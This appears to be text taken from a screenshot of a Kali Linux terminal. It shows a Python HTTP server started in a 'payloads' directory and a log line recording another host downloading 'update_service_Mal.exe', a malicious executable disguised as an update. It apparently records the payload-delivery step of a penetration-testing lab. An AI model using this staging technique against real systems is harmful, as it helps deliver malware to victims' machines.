 damian@KaliMachine: ~/www/payloads
Plik Działania Edycja Widok Pomoc
┌──(damian㉿KaliMachine)-[~]
└─$ cd ~/www/payloads
┌──(damian㉿KaliMachine)-[~/www/payloads]
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.3.10 - - [28/Jul/2025 06:07:33] "GET /update_service_Mal.exe HTTP/1.1" 200 -
KALI